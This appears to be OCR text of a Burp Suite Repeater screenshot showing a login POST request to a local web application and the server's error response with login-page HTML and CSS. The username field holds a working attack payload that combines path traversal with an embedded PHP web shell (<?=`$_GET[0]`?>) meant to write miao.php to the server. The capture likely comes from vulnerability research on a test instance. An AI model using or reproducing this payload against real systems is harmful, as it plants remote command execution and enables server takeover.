 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://127.0.0.1:9999 HTTP/1
Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65561
9 Origin: http://127.0.0.1:9999
10 Connection: close
11 Referer: http://127.0.0.1:9999/
12 Cookie: zmSkin=classic; zmCSS=base
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=
tmp/miao/<?=`$_GET[0]`?>/../../..//development/server-management_
system_id_0/miao.php
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Host: 127.0.0.1:9999
3 Date: Sun, 07 Jan 2024 17:55:26 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.12
6 Content-type: text/html; charset=UTF-8
7
8 <script>
alert('invalid credentials')</alert><link href=
'https://fonts.googleapis.com/css?family=Open+Sans:700,600'
rel='stylesheet' type='text/css'>
9 <style>
10 body{
11 background-image: url("img/bg.png");
12 font-family: 'Open Sans', sans-serif;
13 margin: 0 auto 0 auto;
14 width:100%;
15 text-align:center;
16 margin: 20px 0px 20px 0px;
17 }
18
19 p{
20 font-size:12px;
21 text-decoration: none;
22 color:black;
23 }
24
25 h1{
26 font-size:1.5em;
27 color:black;
28 }
29 h2{
30 font-size:1.3em;
31 color:black;
32 }
33
34 .box{
35 background:white;
36 width:300px;
37 border-radius:6px;
38 margin: 0 auto 0 auto;
39 padding:0px 0px 70px 0px;
40 border: white;
41 }
42
43 .email{
44 background:#ecf0f1;
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 16
Response headers 5
Inspector
Notes
Done
2,961 bytes | 176 millis